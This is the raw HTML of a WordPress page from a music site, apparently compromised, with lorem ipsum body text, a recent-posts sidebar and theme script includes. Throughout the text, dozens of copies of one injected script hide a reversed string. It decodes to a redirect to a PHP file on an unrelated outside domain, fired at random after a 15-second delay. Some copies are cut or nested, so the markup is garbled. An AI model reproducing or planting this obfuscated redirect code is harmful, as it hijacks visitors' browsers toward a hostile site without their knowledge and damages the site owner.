$VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>dolor in hendrerit in vulputate velit esse molestie consequat, vel illum <script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>dolore eu feugiat nulla facilisis at vero eros et accumsan et iusto odio dignissim qui bl<script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>dom() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>andit praesent luptatum zzril delenit augue duis <script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>dolore te feugait nulla facilisi. Nam liber tempor cum soluta nobis eleifend option congue nihil imperdiet <script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>doming id quod mazim placerat facer possim assum. Typi non habent claritatem insitam; est usus legentis in iis qui facit eorum claritatem.</p>

		</div> 
	</div> <div class="separator  &#8221;transparent&#8221;   " style="margin-top: &#8221;10&#8243;px;"></div>
) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>down=&#8221;10&#8243;]<blockquote class=' with_quote_icon' style=''><i class='fa fa-quote-right' style=''></i><h5 class='blockquote-text' style=''>Typi non habent claritatem insitam; est usus legentis in iis qui facit eorum claritatem.</h5></blockquote><div class="separator  &#8221;transparent&#8221;   " style="margin-top: &#8221;10&#8243;px;"></div>
) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>down=&#8221;10&#8243;]
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p>Typi non habent claritatem insitam; est usus legentis in iis qui facit eorum claritatem. Duis autem vel eum iriure <script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>dolor in hendrerit in vulputate velit esse molestie consequat, vel illum <script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>dolore eu feugiat nulla facilisis at vero eros et accumsan et iusto odio dignissim qui bl<script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>dom() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>andit praesent luptatum zzril delenit augue duis <script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>dolore te feugait nulla facilisi. Nam liber tempor cum soluta nobis eleifend option congue nihil imperdiet <script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>doming id quod mazim placerat facer possim assum. Claritas est etiam processus dynamicus, qui sequitur mutationem consuetudium lectorum. Mirum est notare quam littera gothica, quam nunc putamus parum claram, anteposuerit litterarum formas humanitatis per seacula quarta decima et quinta decima.</p>

		</div> 
	</div> <div class="separator  &#8221;transparent&#8221;   " style="margin-top: &#8221;5&#8243;px;"></div>
) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>down=&#8221;20&#8243; position=&#8221;center&#8221;]
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p>Lorem ipsum <script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet <script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>dolore magna aliquam erat volutpat. Ut wisi enim ad minim veniam, quis nostrud exerci tation ullamcorper suscipit lobortis nisl ut aliquip ex ea commo<script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>do consequat. Duis autem vel eum iriure <script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>dolor in hendrerit in vulputate velit esse molestie consequat, vel illum <script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>dolore eu feugiat nulla facilisis at vero eros et accumsan et iusto odio dignissim qui bl<script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>dom() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>andit praesent luptatum zzril delenit augue duis <script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>dolore te feugait nulla facilisi. Nam liber tempor cum soluta nobis eleifend option congue nihil imperdiet <script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>doming id quod mazim placerat facer possim assum. Typi non habent claritatem insitam; est usus legentis in iis qui facit eorum claritatem. Typi non habent claritatem insitam; est usus legentis in iis qui facit eorum claritatem est etiam processus dynamicus.</p>

		</div> 
	</div> </div></div></div></div></div>
</div>																 
								</div>
																	
									
							</div>
							<div class="column2">	<div class="column_inner">
		<aside class="sidebar">
							
			
		<div id="recent-posts-8" class="widget widget_recent_entries posts_holder">
		<h5>Recent Posts</h5>
		<ul>
											<li>
					<a href="https://hitunes.ca/hye-energy-hits-mix-2012/">HYE ENERGY HITS MIX 2012</a>
									</li>
											<li>
					<a href="https://hitunes.ca/robert-chilinguirian-from-robert-to-paul-mp3/">Robert Chilinguirian &#8211; from ROBERT to PAUL .mp3</a>
									</li>
											<li>
					<a href="https://hitunes.ca/hitunes-show-12-interview-with-maxim-panossian/">HiTunes show #12 &#8211; interview with Maxim Panossian</a>
									</li>
											<li>
					<a href="https://hitunes.ca/hitunes-show-11-interview-with-elie-berberian/">HiTunes show #11 &#8211; interview with Elie Berberian</a>
									</li>
											<li>
					<a href="https://hitunes.ca/hitunes-show-10-interview-with-zareh-kasparian/">HiTunes show #10 &#8211; interview with Zareh Kasparian</a>
									</li>
					</ul>

		</div><div id="categories-7" class="widget widget_categories posts_holder"><h5>Categories</h5>
			<ul>
					<li class="cat-item cat-item-113"><a href="https://hitunes.ca/category/downloads/">Downloads</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://hitunes.ca/category/shows/">Shows</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://hitunes.ca/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="text-3" class="widget widget_text posts_holder">			<div class="textwidget">Powered by <strong><a href="http://www.123ehost.com">123ehost.com</a></strong></div>
		</div>		</aside>
	</div>
</div>
						</div>
								
		</div>
        	</div>
				
	</div>
</div>



	<footer class="uncover">
		<div class="footer_inner clearfix">
							<div class="footer_bottom_holder">
                								<div class="container">
					<div class="container_inner">
									<div class="footer_bottom">
							<div class="textwidget"><span style="color: #ffffff;">Powered by <strong><a style="color: #ffffff;" href="http://www.123ehost.com">123ehost.com</a></strong></span></div>
					</div>
									</div>
			</div>
						</div>
				</div>
	</footer>
		
</div>
</div>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/hitunes.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hitunes.ca/wp-content/themes/bridge/js/plugins/qode-like.min.js?ver=6.6.4" id="qode-like-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.3" id="jquery-ui-droppable-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/selectable.min.js?ver=1.13.3" id="jquery-ui-selectable-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.3" id="jquery-ui-spinner-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.3" id="jquery-effects-blind-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.13.3" id="jquery-effects-bounce-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.13.3" id="jquery-effects-clip-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/effect-explode.min.js?ver=1.13.3" id="jquery-effects-explode-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.3" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.3" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/effect-pulsate.min.js?ver=1.13.3" id="jquery-effects-pulsate-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.13.3" id="jquery-effects-size-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.13.3" id="jquery-effects-scale-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.3" id="jquery-effects-shake-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/effect-transfer.min.js?ver=1.13.3" id="jquery-effects-transfer-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-content/themes/bridge/js/plugins.js?ver=6.6.4" id="plugins-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-content/themes/bridge/js/plugins/jquery.carouFredSel-6.2.1.min.js?ver=6.6.4" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-content/themes/bridge/js/plugins/lemmon-slider.min.js?ver=6.6.4" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-content/themes/bridge/js/plugins/jquery.fullPage.min.js?ver=6.6.4" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=6.6.4" id="mousewheel-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-content/themes/bridge/js/plugins/jquery.touchSwipe.min.js?ver=6.6.4" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=7.3" id="isotope-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-content/themes/bridge/js/plugins/packery-mode.pkgd.min.js?ver=6.6.4" id="packery-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-content/themes/bridge/js/plugins/jquery.stretch.js?ver=6.6.4" id="stretch-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=6.6.4" id="google_map_api-js"></script>
<script type="text/javascript" id="default_dynamic-js-extra">
/* <![CDATA[ */
var no_ajax_obj = {"no_ajax_pages":["","https:\/\/hitunes.ca\/wp-login.php?action=logout&_wpnonce=a2f4b30792"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://hitunes.ca/wp-content/themes/bridge/js/default_dynamic.js?ver=1513180962" id="default_dynamic-js"></script>
<script type="text/javascript" id="default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https:\/\/hitunes.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hitunes.ca/wp-content/themes/bridge/js/default.min.js?ver=6.6.4" id="default-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-content/themes/bridge/js/custom_js.js?ver=1513180962" id="custom_js-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-content/themes/bridge/js/ajax.min.js?ver=6.6.4" id="ajax-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.3" id="wpb_composer_front_js-js"></script>
<script></script>
/** Centovacast Player */
<script language="javascript" type="text/javascript" src="https://cast3.my-control-panel.com:2199/system/player.js"></script>

</body>
</html>